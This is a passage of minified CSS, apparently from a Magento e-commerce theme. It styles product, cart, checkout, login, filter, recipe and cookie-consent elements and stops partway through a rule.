.product-shipment-information{margin-top:8px;margin-left:19px}.catalog-product-view .product-info-main .dropdown-description .title{margin-left:0}.catalog-product-view .product-info-main .dropdown-description .title::after{margin-right:2px}.catalog-product-view .product-info-main .dropdown-description .description{padding-bottom:18px}.catalog-product-view .product-add-form .fieldset>.field.qty{padding-right:12px}.catalog-product-view .mobile-selection{width:220px}.product-add-form .fieldset>.field.qty{padding-right:8px;margin-bottom:5px}.product-add-form .fieldset>.field:not(.choice)>.control .qty{font:500 17px ClassicoURWTOT-Medium,sans-serif}.product-add-form .fieldset>.field:not(.choice)>.control .reduce,.product-add-form .fieldset>.field:not(.choice)>.control .increase{font:500 17px ClassicoURWTOT-Medium,sans-serif;height:30px;width:24px}.product-add-form .fieldset>.field:not(.choice)>.control .increase{margin-left:39px;position:absolute}.product-item .product-item-details .product-item-actions{height:40px}.block-search{margin-top:10px;grid-area:search}.block-search .control{border:none;margin:0;padding:0}.block-search .input-text{border:1px solid #CFDBD5;border-radius:5px;font-size:14px;height:26px;margin:0;position:initial}.block-search .input-text::placeholder{color:#CFDBD5;font:400 11px Montserrat,sans-serif;opacity:1}.block-search .input-text:focus{box-shadow:none}.block-search .action.search{box-shadow:none}.block-products-list .block-title{text-align:center}.block-products-list .block-title>strong{color:#031D44;font:600 16px/19px ClassicoURWTOT-Medium,sans-serif;letter-spacing:1px;margin:0 0 18px}.block-products-list .product-item-info{width:auto}.block-products-list .slick-dots{margin-top:40px}.block-products-list .slick-dots li{height:10px;width:10px}.block-products-list .slick-dots li.slick-active button,.block-products-list .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.block-products-list .slick-dots li.slick-active .action-gift{border:1px solid #031D44;margin-top:-1px;height:10px;width:10px}.block-products-list .slick-dots li button,.block-products-list .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.block-products-list .slick-dots li .action-gift{border:none;height:8px;width:8px}.block-products-list .action.primary{font-size:14px;padding:6px 15px}.block-products-list .stock.unavailable{align-items:center;border:2px solid rgba(3,29,68,0.6);color:rgba(3,29,68,0.6);display:flex;justify-content:center;font:700 18px/22px Montserrat,sans-serif;height:26px;margin-top:22px}.block-products-list .stock.unavailable:hover{border:2px solid rgba(3,29,68,0.4);color:rgba(3,29,68,0.4)}.cart.table-wrapper .price-including-tax,.cart.table-wrapper .price-excluding-tax{display:inline}.cart.table-wrapper .col.subtotal[data-th]::before{display:inline}.cart.table-wrapper .col.qty[data-th]:before{display:none}.cart.table-wrapper thead{display:none}.checkout-cart-index .cart-container{display:flex;flex-direction:column}.checkout-cart-index .cart-summary>.title,.checkout-cart-index .page-main .page-title{font-size:26px}.checkout-cart-index .cart-summary{order:1}.checkout-cart-index .cart-summary .form-cart{margin-top:60px}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container{align-items:center;flex-direction:column}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action{width:auto;height:40px;width:280px}.checkout-cart-index .rewards__checkout-cart-usepoints .buttons-container .button.action:first-child{margin-bottom:12px}.checkout-cart-index .cart-summary .block.discount>.title{padding-left:0}.checkout-cart-index .cart-summary .block.discount .content .fieldset.coupon{margin-left:0}.cart-container .checkout-methods-items .action.continue{background-color:transparent;border:1px solid #031D44;color:#031D44;display:block;font:600 20px Montserrat,sans-serif;padding:12px 30px;transition:background .3s,color .3s}.cart-container .checkout-methods-items .action.continue:hover{background-color:#031D44;color:#fff;text-decoration:none}.checkout-index-index .opc-progress-bar{padding:15px 12px 0;background-color:#cfdbd5;box-shadow:0px 2px 4px rgba(0,0,0,0.25) inset;min-height:73px}.checkout-index-index .opc-progress-bar-item:last-child{width:auto}.checkout-index-index .opc-progress-bar-item::before,.checkout-index-index .opc-progress-bar-item.active::before{background-color:#000;left:40px;top:23px}.checkout-index-index .opc-progress-bar-item>span{font-size:12px;margin-top:25px;padding-top:25px}.checkout-index-index .opc-progress-bar-item>span::after{background-color:#cfdbd5;font:500 20px/34px ClassicoURWTOT-Medium,sans-serif;height:32px;margin-left:6px;width:32px}.checkout-index-index .opc-progress-bar-item_active::before{background-color:#031D44}.checkout-index-index .opc-progress-bar-item_active>span::after{font:500 20px/24px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .action.nav-toggle,.checkout-index-index .opc-estimated-wrapper{display:none}.checkout-index-index .page-main{padding:0}.checkout-index-index .checkout-billing-address,.checkout-index-index .checkout-shipping-address{padding:0 12px}.checkout-index-index .checkout-billing-address .fieldset .control .field,.checkout-index-index .checkout-shipping-address .fieldset .control .field{margin-bottom:20px}.checkout-index-index .checkout-billing-address .fieldset .control .field .label,.checkout-index-index .checkout-shipping-address .fieldset .control .field .label{font:400 12px Montserrat,sans-serif}.checkout-index-index .checkout-billing-address .fieldset>.field:not(.choice)>.control .input-text,.checkout-index-index .checkout-shipping-address .fieldset>.field:not(.choice)>.control .input-text{height:38px}.checkout-index-index .checkout-billing-address .fieldset>.field:not(.choice)>.label,.checkout-index-index .checkout-shipping-address .fieldset>.field:not(.choice)>.label{font:400 12px Montserrat,sans-serif}.checkout-index-index .checkout-billing-address .fieldset .field.street,.checkout-index-index .checkout-shipping-address .fieldset .field.street{margin-bottom:0}.checkout-index-index .checkout-billing-address .fieldset .field.street .control .field .label,.checkout-index-index .checkout-shipping-address .fieldset .field.street .control .field .label{margin-bottom:10px}.checkout-index-index .checkout-payment-method .discount-code{padding:0 12px}.checkout-index-index .opc-sidebar.opc-summary-wrapper .modal-inner-wrap{box-shadow:none;transform:translateX(0)}.checkout-index-index .opc-sidebar.opc-summary-wrapper .modal-inner-wrap .modal-header .action-close{display:none}.checkout-index-index .opc-sidebar .discount td.amount,.checkout-index-index .opc-sidebar .totals.sub td.amount,.checkout-index-index .opc-sidebar tr.totals-tax td.amount,.checkout-index-index .opc-sidebar .rewards-points td.amount,.checkout-index-index .opc-sidebar .totals.shipping td.amount,.checkout-index-index .opc-sidebar .discount .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar tr.totals-tax .mark,.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark{padding:10px 0}.checkout-index-index .opc-sidebar .discount{border-bottom:1px solid #CFDBD5}.checkout-index-index .opc-sidebar .discount .amount,.checkout-index-index .opc-sidebar .totals-tax .amount,.checkout-index-index .opc-sidebar .totals.sub .amount,.checkout-index-index .opc-sidebar .rewards-points .amount,.checkout-index-index .opc-sidebar .totals.shipping .amount,.checkout-index-index .opc-sidebar .discount .mark,.checkout-index-index .opc-sidebar .totals-tax .mark,.checkout-index-index .opc-sidebar .totals.sub .mark,.checkout-index-index .opc-sidebar .rewards-points .mark,.checkout-index-index .opc-sidebar .totals.shipping .mark{font-size:14px}.checkout-index-index .opc-sidebar .opc-block-summary .table-totals .amount strong{font-size:18px}.checkout-index-index .opc-wrapper .step-title{font:500 20px ClassicoURWTOT-Medium,sans-serif}.checkout-index-index .opc-wrapper .opc .checkout-billing-address select,.checkout-index-index .opc-wrapper .opc .checkout-shipping-address select{height:38px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method{padding:0}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .step-title{padding:15px 12px 0;letter-spacing:.3px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method form .actions-toolbar{margin:0 12px 0}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .action.primary{font:600 14px Montserrat,sans-serif;margin-top:28px;padding-top:9px;padding-bottom:9px}.checkout-index-index .opc-wrapper .opc .checkout-shipping-method .step-content{padding-bottom:30px}.checkout-index-index .opc-wrapper .opc .step-content{margin-top:8px;margin-bottom:38px}.checkout-index-index .opc-wrapper .opc .address-title{font-size:20px;margin:18px 0 10px}.checkout-index-index .opc-block-summary{padding:20px 12px 16px;margin-bottom:0}.checkout-index-index .opc-block-summary>.title{font-size:20px;letter-spacing:.4px;padding-top:4px}.checkout-index-index .opc-block-summary .table-totals .grand .mark{font-size:18px;padding-top:6px}.checkout-index-index .opc-block-summary .summary-items{font-size:11px;padding-left:10px}.checkout-index-index .opc-block-summary div.product-item-details{padding-left:10px}.checkout-index-index .opc-block-summary .product-item-details strong.product-item-name{line-height:unset}.checkout-index-index .opc-block-summary .product-item-details .product-item-name{font-size:14px;padding-top:4px}.checkout-index-index .opc-block-summary .product-item-details .details-qty{font-size:14px}.checkout-index-index .opc-block-summary .product-item .price{font-size:14px}.checkout-index-index .opc-block-summary .minicart-items-wrapper{margin:0;padding:0}.checkout-index-index .opc-block-summary .items-in-cart{margin-bottom:0}.checkout-index-index .product-image-container{height:120px !important;width:120px !important}.table-checkout-shipping-method .radio{height:19px;margin-top:4px;width:19px}.table-checkout-shipping-method .radio::before{height:13px;width:13px}.table-checkout-shipping-method tbody td:first-child{padding-left:8px}.checkout-index-index .opc,.checkout-index-index .custom-slide{margin:0 auto;max-width:460px}.checkout-index-index .table-checkout-shipping-method tbody .row{margin:18px 0 0 0}.checkout-index-index .table-checkout-shipping-method tbody td{padding:0 20px 4px}.checkout-index-index .table-checkout-shipping-method tbody td:first-child{padding:0 12px}.checkout-index-index .table-checkout-shipping-method tbody td.col-method:first-child{padding-right:0}.checkout-index-index .table-checkout-shipping-method .col{font-size:14px}.checkout-payment-method .payment-option.discount-code .payment-option-title{font-size:20px;margin-bottom:15px}.checkout-payment-method .payment-option.discount-code .payment-option-content{padding:0 0 20px}.checkout-index-index .opc-sidebar .totals .sub .mark,.checkout-index-index .opc-sidebar .totals .shipping .mark,.checkout-index-index .opc-sidebar .totals .sub .amount,.checkout-index-index .opc-sidebar .totals .shipping .amount{padding:7px 0}.checkout-index-index .opc-sidebar .totals .sub .mark,.checkout-index-index .opc-sidebar .totals .shipping .mark{font:400 14px Montserrat,sans-serif}.checkout-index-index .opc-sidebar .totals .sub .amount,.checkout-index-index .opc-sidebar .totals .shipping .amount{font:400 14px ClassicoURWTOT-Regular,sans-serif}.checkout-index-index .opc-sidebar .totals .grand .mark{font:600 18px Montserrat,sans-serif;padding-top:6px}.checkout-index-index .opc-sidebar .totals .grand .amount{font:700 18px ClassicoURWTOT-Bold,sans-serif}.checkout-index-index .phone-and-email{padding-left:12px}.checkout-payment-method .payment-option{margin:0;padding:0 12px}.checkout-payment-method .payment-option .payment-option-title{border:0;padding:0}.minicart-wrapper .action.close{right:11px;top:28px}.minicart-wrapper .block.block-minicart{height:100%;letter-spacing:.4px;margin-top:0;overflow:auto;position:fixed;top:0}.minicart-wrapper .block.block-minicart .minicart-items-wrapper{height:100vh !important;max-height:calc(100vh - 435px)}.minicart-wrapper .block.block-minicart::before,.minicart-wrapper .block.block-minicart::after{content:none}.minicart-wrapper .rewards-points{bottom:230px}.checkout-index-index .minicart-wrapper{display:none}.checkout-cart-index .page-wrapper.minicart-overlay .page-main,.checkout-cart-index .page-wrapper.minicart-overlay .page-footer{display:none}.popup-authentication .block-customer-login{padding:0}.popup-authentication .modal-content{margin-left:auto;margin-right:auto}.opc-wrapper .opc .shipping-information .shipping-title{font:500 20px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.3px;margin-bottom:21px;padding-left:12px;padding-top:1px}.opc-wrapper .opc .shipping-information .shipping-information-title{font:500 14px Montserrat,sans-serif;letter-spacing:.1px}.opc-wrapper .opc .shipping-information .delivery-info{padding:0 12px}.opc-wrapper .opc .shipping-information .ship-via{padding-left:24px}.opc-wrapper .opc .shipping-information .action-edit{font:400 12px ClassicoURWTOT-Regular,sans-serif;margin-left:12px}.opc-wrapper .opc #payment #checkout-payment-method-load .payment-methods .credit-card-types.braintree-credit-card-types{display:none}.opc-wrapper .opc .checkout-payment-method .payment-methods{margin:0}.opc-wrapper .opc .checkout-payment-method .payment-methods .step-title{padding:14px 12px 0}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-title{padding:0 12px}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-title label{font:400 14px ClassicoURWTOT-Regular,sans-serif}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-content .actions-toolbar{padding-top:20px}.opc-wrapper .opc .checkout-payment-method .payment-methods .payment-method .payment-method-content .actions-toolbar .primary{float:unset;height:38px;padding:0;width:100%;font-size:14px}.opc-wrapper .opc .checkout-payment-method .payment-method-content{padding:20px 15px}.opc-wrapper .payment-methods input.radio{width:21px;height:21px}.opc-wrapper .payment-methods input.radio:checked:before{height:15px;width:15px}.checkout-billing-address{padding:20px 12px 20px}.checkout-billing-address .actions-toolbar{max-width:600px}.payment-methods{padding-bottom:14px;margin-bottom:40px}.checkout-payment-method .field.billing-address-same-as-shipping-block,.checkout-payment-method .checkout-billing-address .billing-address-details{font-size:14px}.checkout-index-index .payment-method-title label{padding-left:15px}.minicart-wrapper{margin-top:9px;margin-left:13px}.minicart-wrapper .action.showcart .counter.qty{box-sizing:border-box;height:16px;font:400 10px/16px Inter,sans-serif;left:15px;min-width:16px;padding:0;top:-10px;width:16px}.minicart-wrapper .action.showcart{background-size:19px 18px}.modal-content .intl-tel-input .flag-container{width:115px}.coming-soon-message{font-size:40px}.cms-page-view .columns{min-height:300px}.contact-index-index .pagebuilder-column-group{margin-top:80px}.contact-index-index .main{flex-direction:column}.customer-modal-register.modal-popup.modal-slide._inner-scroll{left:0}.customer-modal-register.modal-popup.modal-slide._inner-scroll .action-close{right:20px}.customer-modal-register.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{background-color:#fff;min-height:90%}.modal-popup.popup-authentication.modal-slide{left:0}.customer-account-login a.logo{width:55px}.customer-account-login>.page-wrapper .page-header{margin-bottom:0}.customer-account-login>.page-wrapper .page-main .columns .login-container{display:flex;flex-direction:column}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-customer-login{width:100%}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-customer-login>.block-content{margin-left:0}.customer-account-login>.page-wrapper .page-main .columns .login-container .block-new-customer>.block-content{margin-right:0}.customer-account-login .fieldset>.field:not(.choice)>.control{width:437px}.customer-account-login .block-customer-login{justify-content:center}.customer-account-login .block-divider{display:none}.new-customer,.guest-checkout{margin-left:auto;margin-right:auto}.authorization-link{line-height:31px}.authorization-link.link.icon{background-size:19px}.header.links .custom-user-menu{top:45%;margin-top:12px;right:37px}.filter-popup-button{background-color:#94778B;border:none;border-radius:1px;color:#fff;font:600 12px Montserrat,sans-serif;height:30px;letter-spacing:.2px;margin-left:2px;width:98px}.filter-popup-button:hover,.filter-popup-button:focus{background-color:#94778B;border:none;color:#fff}.filter-popup.modal-slide.modal-popup{top:35px;left:0;max-width:240px}.filter-popup .modal-header{padding-top:11px;padding-left:6px}.filter-popup .modal-header .modal-title{border:none;font:600 16px Montserrat,sans-serif}.sidebar>.filter>.filter-content{display:none}.modal-popup .modal-content{padding-left:8px;padding-right:8px}.modal-popup.modal-slide .action-close{padding-top:5px;padding-right:2px}.modal-popup.modal-slide .action-close::before{font-size:50px}.modal-popup.modal-slide .modal-inner-wrap{max-height:100vh;transform:translateX(-100%)}.filter-options .filter-options-title{border-bottom:1px solid #CFDBD5;font:500 14px Montserrat,sans-serif;padding-bottom:9px}.filter-options .filter-options-content .item{font:400 12px Montserrat,sans-serif}.block.filter{display:flex;margin-bottom:0}.block.filter .filter-clear{display:block;height:30px;width:124px}.sidebar-main>.filter>.filter-actions .filter-clear{align-items:center;background-color:#94778B;border:none;border-radius:1px;color:#fff;display:flex;font:600 12px Montserrat,sans-serif;justify-content:center;height:30px;letter-spacing:.2px;margin-left:20px;margin-bottom:0;width:124px}.filter-clear{font:600 12px Montserrat,sans-serif}.modal-content .filter-content .filter-clear{align-items:center;display:flex;justify-content:center;font-size:16px;height:30px}.item .action.remove{background-size:55%;background-position-x:6px;height:26px;left:-18px;top:-5px;width:26px}.filter-value{font-size:12px;height:30px;margin-left:12px}.filter-current{padding-left:2px}.filter-current .filter-label{font:500 12px Montserrat,sans-serif}.filter-current .filter-current-subtitle{font:600 12px Montserrat,sans-serif;margin-bottom:0}.block.newsletter{float:none;margin:0;max-width:unset}.block.newsletter .action.primary{border-radius:0 2px 2px 0;font:600 10px Montserrat,sans-serif;padding:0;height:26px;width:64px}.block.newsletter .content{margin-top:8px}.block.newsletter .form.subscribe{display:flex;justify-content:center}.block.newsletter .form.subscribe>.actions{display:inline-block;width:auto}.block.newsletter .field{margin-right:0}.block.newsletter .field.newsletter{max-width:392px}.block.newsletter .field.newsletter{max-width:unset}.block.newsletter input{border-radius:2px 0 0 2px;height:26px;margin:0;padding:0 0 0 17px;width:196px}.block.newsletter input::placeholder{color:rgba(0,0,0,0.6);font:400 10px Montserrat,sans-serif}.block.newsletter .title{margin:18px 0 0;text-align:center}.block.newsletter .title strong{font:600 12px Montserrat,sans-serif;letter-spacing:0}.opc-wrapper .form-discount{margin-top:15px}.opc-wrapper .form-discount .action.action-apply{background-color:#031D44;color:#FFF}.block-search .action.search{background:transparent url(../../frontend/Meadows/base/en_GB/Magento_CatalogSearch/images/search.svg) no-repeat left top / 18px 18px;border:none;display:block;height:24px;position:absolute;margin-top:8px;opacity:1;right:-9px;top:-31px;transform:rotate(-8deg);width:36px}.block-search .action.search span{display:none}.block-search .label{display:none}.swatch-option{margin-top:0}.swatch-option.text{height:30px;margin-right:10px;margin-bottom:10px;width:60px}.swatch-opt{margin-bottom:0}.swatch-attribute.display_weight{display:none}.mobile-swatch{color:#666;font:400 14px ClassicoURWTOT-Regular,sans-serif}.mobile-selection{background-color:#cfdbd5;border:3px solid #fff;box-shadow:-1px 1px 6px rgba(116,112,112,0.3);color:#000;font:500 16px ClassicoURWTOT-Medium,sans-serif;height:32px;margin-left:10px;padding:0 5px;width:175px}.page-wrapper .navigation{background:#fff}.nav-sections-items{max-height:calc(70vh)}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-width:0 0 0 4px}.navigation .level0.active>a:not(.ui-state-active) span:not(.ui-menu-icon),.navigation .level0.has-active>a:not(.ui-state-active) span:not(.ui-menu-icon){margin-left:0}.page-header{background-color:#fff;margin:0;position:sticky;top:0;z-index:10}.page-header::before{background-color:#CFDBD5;display:block;content:'';min-height:35px}.page-header .logo{grid-area:logo;height:31px;margin-left:0;width:55px}.header.content{background-color:#fff;display:grid;grid-template-columns:1fr 75px 43px;grid-template-rows:31px 1fr;grid-template-areas:"logo user-area menu" "search search search";padding-bottom:10px}.header.content::before,.header.content::after{content:none}.header-block .links{list-style:none;padding:0}.header-block .authorization-link+li>a{background-size:19px 18px;margin:0}.header.links>.authorization-link{display:none}.page-footer .copyright{font-size:9px;min-height:40px;padding-top:11px}.page-footer .footer.content{flex-direction:column;padding-top:0}.block-divider{display:none}.login-container{align-items:center;flex-direction:column}.opc-login{padding:0 10px}.register-block{max-width:437px}.checkout-index-index .checkout-container .opc-wrapper .checkout-billing-address .step-title,.checkout-index-index .checkout-container .opc-wrapper .checkout-shipping-address .step-title{padding:2px 0 0}.checkout-index-index .intl-tel-input{font-size:12px}.checkout-index-index .opc-wrapper .opc .intl-tel-input.separate-dial-code input[type=text]{width:50%}.recipe-recipe-view .product-info-main{margin-top:34px;order:1;width:100%}.recipe-recipe-view .product-info-main .page-title-wrapper .page-title{text-align:center}.recipe-recipe-view .column.main{padding-bottom:0}.recipe-recipe-view .column.main .block{max-width:100%}.recipe-recipe-view .block-dashboard-reviews{margin-top:33px;line-height:14.4px}.recipe-recipe-view .recipe-description-title{margin-bottom:9px}.recipe-recipe-view .block-title{font:500 14px Montserrat,sans-serif;padding:10px 0px}.recipe-recipe-view .product.name a{font:500 12px Montserrat,sans-serif}.recipe-recipe-view .ingredients_list{margin-top:45px}.recipe-recipe-view .ingredients_list .products-grid .action.primary{align-items:center;display:flex;justify-content:center;height:30px;letter-spacing:.2px;padding:0;width:100%}.recipe-recipe-view .ingredients_list .slick-list{padding:11px 0}.recipe-recipe-view .ingredients_list .slick-list .slick-slide{margin:0 4px}.recipe-recipe-view .slick-dots{margin-top:3px}.recipe-recipe-view .slick-dots li{height:16px;padding-top:3px;transition:.3s;width:16px}.recipe-recipe-view .slick-dots li.slick-active{padding-top:0}.recipe-recipe-view .slick-dots li.slick-active button,.recipe-recipe-view .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .slick-dots li.slick-active .action-gift{background:#fff;border:2px solid #031D44;height:11px;width:11px}.recipe-recipe-view .slick-dots li button,.recipe-recipe-view .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.recipe-recipe-view .slick-dots li .action-gift{background:#031D44;border:2px solid #031D44;height:7px;width:7px}.recipe-recipe-view .recipe__column .recipe__column-media{margin-top:0}.recipe-recipe-view .page-footer{margin-top:12px}.recipe-recipe-view .product-item-details{grid-template-rows:60PX 40px auto}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{background-size:12px;margin-top:-12px;width:13px}.recipe-recipe-view .recipe-extended-description .content{font:400 14px ClassicoURWTOT-Regular,sans-serif}.recipe-recipe-view .recipe-share-links{gap:8px;row-gap:20px}.recipe-recipe-view .recipe-share-links li{margin:0}.recipe-recipe-view .recipe-share-links .twitter,.recipe-recipe-view .recipe-share-links .facebook{font:500 11px Roboto-Medium,sans-serif;padding:0}.recipe-recipe-view .recipe-share-links .fa{font-size:14px}.recipe-recipe-view .recipe-share-links .fa-twitter{background-size:50%;background-position-x:6px;background-position-y:3px;height:18px;margin-right:0;width:29px}.recipe-recipe-view .recipe-share-links .fa-facebook{margin-right:10px;position:relative;top:0px;left:4px}.recipe-recipe-view .recipe-block-title-products .action-allcart-primary{align-items:center;display:flex;font:600 14px Montserrat,sans-serif;justify-content:center;height:38px;letter-spacing:0;margin-top:10px;padding:0;width:294px}.recipe-recipe-view .page-wrapper.products{padding-top:45px}.recipe-recipe-view .ingredients-method{margin-top:19px}.recipe-recipe-view .page-main{padding:0 12px}.recipe-recipe-view .img-figure img{height:48px!important;width:48px!important}.recipe-recipe-view .filter-icon{gap:12px 0}.recipe-recipe-view .filter-icon .img-description{font:400 13px ClassicoURWTOT-Regular,sans-serif;margin-left:14px}.recipe-recipe-view .filter-recipe{padding:16px 0 18px;margin-bottom:0}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr;margin:0}.recipe-recipe-view .filter-recipe .filter-icon li{margin:0}.recipe-recipe-view .recipe-share>h2{color:#031D44;font:600 11px Montserrat,sans-serif;letter-spacing:0;margin-top:6px;margin-bottom:9px;text-transform:uppercase}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:40px}.recipe-recipe-view .products-grid{justify-content:center}.recipe-recipe-view .products-grid .product-items{width:100%}.recipe-recipe-view .page-wrapper .page-wrapper .columns{justify-content:center}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .action-close{padding:1.1rem 2rem;width:auto}.recipe-recipe-view .review-ingredients-modal .review-ingredients .cart.table-wrapper .cart>.item{border:none}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper{margin-top:0}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .items .item-info{grid-template-columns:130px 80px 1fr;grid-template-rows:70px 1fr}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.item{grid-template-columns:130px 1fr;grid-column:1/4;width:100%}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.price{grid-column:3/4}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .col.price::before{content:none}.recipe-recipe-view .review-ingredients-modal .cart.table-wrapper .item .product-item-details{grid-column:2/4}.recipe-recipe-view .page-wrapper .products .block .recipe-block-title-products strong{font:400 16px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.32px}.recipe-recipe-view .description{font:400 12px ClassicoURWTOT-Regular,sans-serif;line-height:14.4px}.recipe-recipe-view .description .strong{font:500 12px ClassicoURWTOT-Medium,sans-serif}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide{left:0}.recipe-recipe-view .review-ingredients-modal.modal-popup.modal-slide .modal-inner-wrap{min-height:unset}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty,.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{width:95%;height:auto}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty{margin:0}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{margin:10px 0}.recipes-banner-title{font:500 28px/28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.recipes-banner-wrapper{background-image:url(../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/Croped_mob.png);background-color:#e6e6e4;background-position-y:-3px;background-position-x:100%;background-repeat:no-repeat;box-sizing:border-box;height:219px;margin:0 auto;max-width:1512px;padding-left:12px;padding-top:58px}.recipes-banner-content{font:400 16px/20px ClassicoURWTOT-Regular,sans-serif;margin-top:13px;width:500px}.catalog-item-link{height:144px;width:144px}.recipe-recipe-listview .static-message .slick-list{padding-bottom:8px;padding-top:7px}.recipe-recipe-listview .recipe-list-wrapper{margin:0 auto;max-width:318px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-gap:26px 16px;grid-template-columns:200px 200px 200px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{max-width:318px}.recipe-recipe-listview .page-title-wrapper{margin-top:31px;letter-spacing:.4px}.recipe-recipe-listview .recipe-filters{margin-top:16px;display:block}.recipe-recipe-listview .page-title{font:500 20px/24px ClassicoURWTOT-Medium,sans-serif;margin-bottom:0}.recipe-recipe-listview .breadcrumbs{display:none}.recipe-recipe-listview .column.main{padding-bottom:0}.recipe-recipe-listview .page-main{padding:unset}.recipe-recipe-listview .recipe-item .recipe-item-info .recipe-item-link{font:700 14px Montserrat,sans-serif;min-height:30px}.category-recipe-grid .catalog-item-details{font:500 16px/19px ClassicoURWTOT-Medium,sans-serif;height:28px}.category-recipe-grid .catalog-item-details .recipe-item-name{font-weight:500}.category-recipe-grid .slick-slide{margin:0 8px}.category-recipe-grid .slick-dots{padding-top:13px;padding-bottom:21px;height:16px}.category-recipe-grid .slick-dots li{margin:0 2px 0 16px}.category-recipe-grid .slick-dots li button,.category-recipe-grid .slick-dots li .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li .action-gift{height:7px;width:7px}.category-recipe-grid .slick-dots li.slick-active button,.category-recipe-grid .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.category-recipe-grid .slick-dots li.slick-active .action-gift{height:11px;width:11px}.category-recipe-grid .slick-slide .catalog-item-link{margin:0}.recipe-filters .control{display:flex;flex-direction:row;justify-content:center;max-width:642px}.recipe-filters .control .slick-list{padding:0}.category-recipe-grid.slick-initialized.slick-slider{margin:0 -8px;overflow:hidden;max-width:666px}.category-recipe-grid .slick-list{padding-bottom:11px;padding-top:8px;margin:0 -8px}.category-recipe-grid .slick-list>.slick-track{margin-left:36px}.catalog-item-link{height:200px;width:200px}.intl-tel-input.allow-dropdown .input-text{width:240px}.intl-tel-input.allow-dropdown .flag-container{height:38px}.checkout-index-index .intl-tel-input{height:45px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input .selected-flag .iti-flag{top:17px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input .flag-container{border-color:#c2c2c2}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input.allow-dropdown .flag-container{background-color:#fff;height:50px}.checkout-index-index .modal-content .form-shipping-address .intl-tel-input.separate-dial-code .selected-dial-code{line-height:45px;min-height:45px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{flex-direction:column}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:25px;font-weight:700;font-size:26px;line-height:30px;letter-spacing:.033em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:18px;line-height:20px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{text-align:center;text-align-last:center}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:20px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{margin:18px 0 0;width:296px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;width:296px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup{left:0}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-header,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-content,.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .modal-footer{padding-left:12px;padding-right:12px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup 